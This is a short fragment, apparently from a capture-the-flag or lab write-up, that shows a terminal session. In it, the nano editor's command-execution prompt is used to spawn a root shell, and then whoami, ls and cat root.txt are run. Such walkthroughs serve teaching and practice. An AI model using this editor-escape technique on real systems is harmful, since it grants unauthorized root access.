 Command to execute: reset; sh 1>&0 2>&0#
#  Get Help ^X Read File
#  Cancel M-F New Buffer
# whoami
root
# pwd
/etc/sudoers.d
# cd /root
# ls
root.txt
# cat root.txt